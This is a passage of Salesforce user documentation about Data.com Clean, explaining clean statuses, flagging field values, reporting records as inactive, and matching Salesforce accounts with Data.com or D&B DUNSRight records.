

#### SEE ALSO:

<span id="page-1167-0"></span>[Why did I receive a message that says, You have limited access to data, so you can't completely clean this record?](#page-1161-2) [Clean Records Manually with Data.com Clean](#page-1163-0)

# Data.com Clean Statuses

If you use Data.com Prospector or Data.com Clean, your Salesforce account, contact, and lead records have a Clean Status field, which indicates the record's clean status as compared with Data.com.



# EDITIONS

Available in: Salesforce Classic

Available with a Data.com Prospector license in: **Contact Manager** (no Lead object), **Group**, **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions







#### SEE ALSO:

[Clean Records Manually with Data.com Clean](#page-1163-0) [Clean a List of Salesforce Records with Data.com Clean](#page-1164-0) [What Does the Data.com Clean Status Tell Me About a Record?](#page-1170-0) [Report an Account, Contact, or Lead as Inactive or Active to Data.com](#page-1173-0)

# <span id="page-1170-0"></span>What Does the Data com Clean Status Tell Me About a Record?

The Clean Status field on account, contact, and lead records indicates how the record's data compares with data from Data.com. If you click the icon next to the status, you'll get more status details, plus options for refreshing the status. Depending on the status, you can also clean some records right from the Clean Status field.

Here's an example that shows some of your options.



- **1.** This record's status is Different because when it was last compared, one week before, the records in Salesforce and Data.com had different values for some or all of their fields. The user who compared the records previously may have:
	- **•** Decided not to accept any of the Data.com values.
	- **•** Accepted some values from Data.com and kept some Salesforce values.
	- **•** Clicked **Cancel** on the comparison page.

Click the icon to view the popup, which provides additional information and Clean options.

**2.** This line tells you about the Salesforce record's most recent comparison activity.

In this case, a user compared the Salesforce account record with Data.com's version one week ago.

- **3.** This section provides more details about the comparison. In this case, Data.com had different Email, Phone, and Mailing Address values for the contact.
- **4.** You can click the **Clean...** link to compare the Salesforce and Data.com records yourself.

If you click **Cancel**, the record's clean status will remain Different. If you click **Save**, even if you haven't accepted any Data.com values, the record's clean status will be Reviewed.

# EDITIONS

Available in: Salesforce Classic

Available with a Data.com Prospector license in: **Contact Manager** (no Lead object), **Group**, **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

# <span id="page-1171-0"></span>Learn More about Cleaning Records with Data.com Clean

When you clean a record, you're comparing your Salesforce data with information in Data.com. There are a number of important concepts to understand about this process, including how to select matching records and how to mark Data.com records as wrong.

#### IN THIS SECTION:

#### [Flag an Account, Contact, or Lead Field Value as Wrong or Right to Data.com](#page-1172-0)

When you use Data.com Clean to clean a Salesforce record, if you know that one of its fields has an incorrect, or "*wrong*" value, you can report that information to Data.com. If a field value has been reported as wrong, we'll let you know. If you believe the field value is correct, or "*right*," you can tell us that, too.

#### [Report an Account, Contact, or Lead as Inactive or Active to Data.com](#page-1173-0)

When you use Data.com Clean to clean a Salesforce record, if you know the related account, contact, or lead is either out of business or not active at a company, you can report that information to Data.com. If an account, contact, or lead has been reported as Inactive to Data.com, we'll let you know. If you believe the account, contact, or lead is Active, you can tell us that, too.

#### [Select a Matching Data.com Record for a Salesforce Account](#page-1174-0)

If your organization uses D&B's DUNSRight™ matching service to match and clean your account records, we automatically match records according to a preset D&B confidence code, which your administrator selects. If we don't have a record qualified for an automatic match, but we have identified one or more potential matches, we'll set your record's clean status to Select Match. This clean status lets you know you need to *manually* review match candidates and select one. After you select a match, you manually clean your Salesforce record in the usual way.

#### [Select a Different Data.com Match for a Salesforce Account Record](#page-1175-0)

If your organization uses D&B's DUNSRight Matching service, and you believe an account record has been matched incorrectly to a Data.com record, you may be able to match to a different Data.com record. After you select a new match, you manually clean your record in the usual way.

#### [How Are Salesforce and Data.com Records Matched?](#page-1176-0)

If you clean your Salesforce account, contact, and lead data with Data.com, it's important to understand how your Salesforce records are compared and matched with records from Data.com.

### [Guidelines for Selecting an Account Matching Service](#page-1177-0)

If you use Data.com Prospector or Data.com Clean, you can select the matching service your organization uses to clean account records. It's important to understand each service, its clean behaviors, and related considerations before selecting your service.

#### [D&B Match Grades](#page-1178-0)

If your organization uses D&B DUNSRight™ matching service to clean records, the D&B match grade helps you decide which record is the right one when selecting a match.

#### [Compare Salesforce and Data.com Data at a Glance](#page-1179-0)

When you manually clean a Salesforce account, contact, or lead record, you compare the data in your Salesforce record with data from Data.com. When you click the **Clean** button or Clean Status field value from a record , the comparison page appears. There you'll see the Salesforce record's fields and values side by side with the Data.com record's fields and values.



Available in: Salesforce Classic

Available with a Data.com Prospector license in:

**Contact Manager** (no Lead object), **Group**, **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

# <span id="page-1172-0"></span>Flag an Account, Contact, or Lead Field Value as Wrong or Right to Data.com

When you use Data.com Clean to clean a Salesforce record, if you know that one of its fields has an incorrect, or "*wrong*" value, you can report that information to Data.com. If a field value has been reported as wrong, we'll let you know. If you believe the field value is correct, or "*right*," you can tell us that, too.

When you clean an account, contact, or lead record, if you know that a particular field value is incorrect, you can flag that value as *wrong* to Data.com. If the value has been flagged as *wrong*, but you know the value is correct, you can flag it as *right*. On the comparison page, most fields offer the flagging option.

# Note:

- **•** If your account, contact, or lead record's Clean Status value is In Sync, and you flag a field value as *wrong* on the comparison page, the record's Clean Status value changes to Reviewed.
- **1.** From the record, click **Clean** to open the comparison page.
- **2.** If you want to flag a field value as *wrong*, click the down arrow next to the field and select **Flag as wrong to Data.com**. A red flag ( $\Box$ ) appears next to the field.
- **3.** Click **Save**.
- **4.** If a field value has been flagged as *wrong*, but you know it's right, click the down arrow next to the field and select **Flag as right to Data.com**. The red flag disappears.
- **5.** Click **Save**.

When an email field value is flagged as wrong, that information is immediately submitted to Data.com's automated fact processing system. If enough Data.com users flag the same email, the record may ultimately be marked as Inactive by Data.com. When other fields are flagged as wrong, the information is reviewed by data stewards at Data.com or D&B.

# EDITIONS

Available in: Salesforce Classic

Available with a Data.com Prospector license in: **Contact Manager** (no Lead object), **Group**, **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

Available with a Data.com Clean license in: **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

# USER PERMISSIONS

To clean account records:

- **•** "Edit" on accounts
- To clean contact records:
- **•** "Edit" on contacts

#### To clean lead records:

# <span id="page-1173-0"></span>Report an Account, Contact, or Lead as Inactive or Active to Data.com

When you use Data.com Clean to clean a Salesforce record, if you know the related account, contact, or lead is either out of business or not active at a company, you can report that information to Data.com. If an account, contact, or lead has been reported as Inactive to Data.com, we'll let you know. If you believe the account, contact, or lead is Active, you can tell us that, too.

An account, contact, or lead may be designated as *Active* or *Inactive* by either Data.com or a Data.com Clean user. For accounts, *Inactive* means out of business, and for contacts or leads, it means the associated person no longer works at the company.

If a record is Inactive, we'll let you know the source of that status, and if the source is Data.com, we'll tell you why. For example, we'll tell you if an account is out of business, a contact is no longer employed at the company, or a contact or lead's phone or email is invalid.

- **1.** From the account, contact, or lead record, click **Clean** to open the comparison page.
- **2.** If the account, contact, or lead is inactive, click **Report as Inactive**.
- **3.** Click **Save**.

The record's Clean Status field now shows that it's *Inactive*.

- **4.** If an account has been reported as inactive, but the company remains in business, or a contact or lead has been reported as inactive, but the person still works at the company, you can clean its record again. On the comparison page, you'll see a message telling you the record's current reported status—out of business for accounts or Inactive for contacts and leads—and who reported it: Data.com or a user.
- **5.** Click **Report as Active**.

The record's Clean Status field reverts to the value it had before the record was reported as *Inactive*. For example, if a contact's Clean Status is *Reviewed*, and then the contact is reported as *Inactive*, its clean status will change to Inactive. If the contact is later reported as *Active*, its clean status reverts to *Reviewed*.

SEE ALSO: [Data.com Clean Statuses](#page-1167-0)

### EDITIONS

Available in: Salesforce Classic

Available with a Data.com Prospector license in: **Contact Manager** (no Lead object), **Group**, **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

Available with a Data.com Clean license in: **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

# USER PERMISSIONS

To clean account records:

- **•** "Edit" on accounts
- To clean contact records:
- **•** "Edit" on contacts

#### To clean lead records:

# <span id="page-1174-0"></span>Select a Matching Data.com Record for a Salesforce Account

If your organization uses D&B's DUNSRight™ matching service to match and clean your account records, we automatically match records according to a preset D&B confidence code, which your administrator selects. If we don't have a record qualified for an *automatic* match, but we have identified one or more potential matches, we'll set your record's clean status to Select Match. This clean status lets you know you need to manually review match candidates and select one. After you select a match, you manually clean your Salesforce record in the usual way.

# [Select a Data.com Match for your Salesforce Account Record](http://salesforce.vidyard.com/watch/W2ZJZbyVm_CMCZoAWJhzLg)

- 1. If you need to select an initial match, from the record, click the Select Match clean status value, then click **Select Account from Data.com**. On the select match page, you'll see up to five match candidates, with the most similar record at the top.
- **2.** Review the candidates. Hover over any candidate's gray match grade bar to view the record's D&B DUNSRight match information, including its confidence code and match grade details (if available). The blue match grade legend shows D&B code letters that correspond to these fields in your account record, in this order left to right.

Account Name or Tradestyle **|** Street Number **|** Street Name **|** City **|** State / Province **|** Mailing Address / PO Box **|** Phone

**3.** Click any code letter to see the field name and an explanation.



EDITIONS

Available in: Salesforce Classic

Available with a Data.com Prospector license in: **Contact Manager** (no Lead object), **Group**, **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

Available with a Data.com Clean license in: **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

# USER PERMISSIONS

To clean account records:

- **•** "Edit" on accounts
- To clean contact records:
- **•** "Edit" on contacts

# To clean lead records:

- **4.** Highlight the match you want, then click **Select and Proceed to Clean**. If you don't find a match you want, click **Cancel**; your record's status will remain Select Match.
- **5.** Clean the record.

The record's Clean Status field is updated.

Example: For example: your organization's D&B Confidence Code setting is *9*. You open your United Technologies account record to find that its Clean Status field value is Select Match. You click the status value to open the select match page. There you see four match candidates from Data.com. You hover over the match grade bar for the top candidate: United Technologies Corporation. In the popup, you see that the United Technology record's confidence code is 8. The match grade legend shows these letters: **B A A B A A Z**. You know that A means the values should be considered to match, so you check out the values that do not.

You click the first **B** and see that the Account Name field values are similar, but not a clear-cut match: your record's Account Name value does not include Corporation while the Data.com record's Account Name value does. You click the second **B** and find that your record's City value is Francisco while the Data.com record's City value is San Francisco. So... similar, but not an exact match. You click **Z** and see that your record's Phone value is blank. The Data.com record's Phone value is +1.415.901.7000.

The Data.com United Technologies Corporation record looks like the one that matches your United Technologies record, so you select it, then click **Select and Proceed to Clean**. On the comparison page, you click **Select All** to accept all of the Data.com record's values, including the Account Name, City, and Phone values that were different or blank in your record. You click **Save** and your record's clean status changes to In Sync. Awesome.

### SEE ALSO:

<span id="page-1175-0"></span>[Select a Different Data.com Match for a Salesforce Account Record](#page-1175-0) [Clean Records Manually with Data.com Clean](#page-1163-0)

# Select a Different Data.com Match for a Salesforce Account Record

If your organization uses D&B's DUNSRight Matching service, and you believe an account record has been matched incorrectly to a Data.com record, you may be able to match to a different Data.com record. After you select a new match, you manually clean your record in the usual way.

[Select a Data.com Match for your Salesforce Account Record](http://salesforce.vidyard.com/watch/W2ZJZbyVm_CMCZoAWJhzLg)

- **1.** Open the record and click **Clean**
- **2.** On the comparison page, click **Wrong match?**
- **3.** Select a different Data.com record, if one or more are available.
- **4.** Click **Select and Proceed to Clean**

#### SEE ALSO:

[Select a Matching Data.com Record for a Salesforce Account](#page-1174-0) [Clean Records Manually with Data.com Clean](#page-1163-0)

# EDITIONS

Available in: Salesforce Classic

Available with a Data.com Prospector license in: **Contact Manager** (no Lead object), **Group**, **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

Available with a Data.com Clean license in: **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

# USER PERMISSIONS

To clean account records:

**•** "Edit" on accounts

# <span id="page-1176-0"></span>How Are Salesforce and Data.com Records Matched?

If you clean your Salesforce account, contact, and lead data with Data.com, it's important to understand how your Salesforce records are compared and matched with records from Data.com.

Tip: For complete details about how the Data.com matching service works, including a graphic overview and extensive examples, please see our white paper, [Data.com Record](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/datacom_salesforce_record_matching.pdf) [Matching in Salesforce.](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/datacom_salesforce_record_matching.pdf)

# Watch a Demo: [Understanding Matching Rules](http://salesforce.vidyard.com/watch/PdYJPLbTqiI-kCXlWrr32w)

Salesforce and Data.com records can be compared and matched in two ways.

- **•** Manually, when a user clicks **Clean** on an individual account, contact, or lead record.
- **•** Via Clean jobs, which automatically attempt to match all your account, contact, or lead records.

Automated clean jobs are only available to organizations that purchase Data.com Clean. Manual clean is available to all licensed Data.com Prospector users.

The first time a Salesforce record is cleaned—either manually or via automated job—the matching service searches Data.com for similar records. It examines the field values in each record and looks for enough identical or similar information to indicate that the two records represent the same

# EDITIONS

Available in: Salesforce Classic

Available with a Data.com Prospector license in: **Contact Manager** (no Lead object), **Group**, **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

Available with a Data.com Clean license in: **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

entity (that is—the same account, contact, or lead). If Data.com finds a match, the two records are linked by a numeric value in the Data.com Key field. For contact and lead records, every time the Salesforce record is cleaned, the matching service is used to match the record. For account records, every time the Salesforce record is cleaned, the D-U-N-S Number field is used to match (or look up) the record. If the D-U-N-S Number field is blank, the matching service will be used to find a match. If the Salesforce record changes substantially, the next time it is cleaned, the matching service may look for a better match from other Data.com records.



- **•** If you prefer to rematch account records with the matching service, regardless of whether a D-U-N-S Number is present, please contact Salesforce Customer Support. Doing so, however, may cause some account records to have the Data.com Clean Not Found status.
- If you've remapped or skipped mapping for the D-U-N-S Number field, or if you're organization purchased Data.com prior to December 16, 2011, the matching service will automatically be used to rematch account records.

For contacts and leads, the important fields are:

- **•** Name
- **•** Email

Ideally, use a direct email address rather than a group address like info@org.com. (Identical Email values will almost always trigger a match unless other values in the record conflict.) **Note:** Data.com does not store emails that may be personal contact information, such as those from Gmail or Yahoo.

- **•** Account Name for contacts; Company for leads.
- **•** Title
- **•** Phone

For accounts, the important fields are:

- **•** Account Name
	- **–** Make sure the account name doesn't contain any unrelated artifacts, such as numbers (1002), special characters (!#@#), or unrelated words. (These symbols are acceptable if they are part of the company's name.)
	- **–** Try to avoid country and state names as values unless they are part of the company's name.
- **–** If the account name contains more than one word, like *DSGI Business (PC World Business)* try both of them.
- **–** If an account name is also a Website (like *salesforce.com*), try leaving off the subdomain (*.com* and the like).

#### **•** Billing Address

- **–** Use a full address, if possible.
- **–** Try to specify a value for the Country field. This will optimize your match rates.
- **–** Try to specify a value for the State or ZIP code field.
- **–** If you know the account's street name but not its street number, use the street name only. A street name without a street number is better than no value.
- **•** Website
- <span id="page-1177-0"></span>**•** Phone

### Guidelines for Selecting an Account Matching Service

If you use Data.com Prospector or Data.com Clean, you can select the matching service your organization uses to clean account records. It's important to understand each service, its clean behaviors, and related considerations before selecting your service.

The available matching services are:

#### **Data.com matching**

Data.com's own matching technology, which matches on the Account Name, Billing Address, Website, and Phone fields.

The Data.com matching service is always used when cleaning accounts that have a valid D-U-N-S Number, even if the DUNSRight matching service is selected.

#### **D&B DUNSRight™ matching**

D&B's proprietary data-quality technology, which uses a rigorous process to normalize data and match D&B company records to your account records. The process also employs the D&B Confidence Code, which ranks Data.com match candidates based on how similar they are to your record, from 1 (not similar) to 10 (identical or highly similar). D&B also provides letter-coded match grades for individual fields. For details about how D&B DUNSRight matching works, see [D&B Entity Matching](http://www.dnb.com/content/dam/US/dnb/documents/alliance/dnb-match-information-10-2012.pdf).

### **EDITIONS**

Available in: Salesforce Classic

Available with a Data.com Prospector license in: **Contact Manager** (no Lead object), **Group**, **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

Available with a Data.com Clean license in: **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions



<sup>1</sup>D&B DUNSRight matching provides matching records for over 200 more countries than Data.com matching. DUNSRight matching *does* not support these countries and regions: Admiralty Islands; Åland Islands; Antarctica; Ascension Island; Bonaire; Bouvet Island; British Indian Ocean Territory; Caroline Islands; Cocos (Keeling) Islands; Cuba; Curaçao; French Southern Territories; Guernsey; Heard Island and McDonald Islands; Isle of Man; Jersey; Korea, Democratic People's Republic of; Mayotte; Micronesia, Federated States of; Midway Islands; Mongolia; Niue; Palau; Palestinian Territory Occupied; Pitcairn; Saint Barthélemy; Saint Eustatius and Saba; Saint Martin (French part); Sint Maarten (Dutch part); South Georgia; South Sandwich Islands; Svalbard and Jan Mayen; Timor Liste; Turkish Cyprus; United States Minor Outlying Islands; Wake Island; Wallis and Futuna; Western Sahara.

### SEE ALSO:

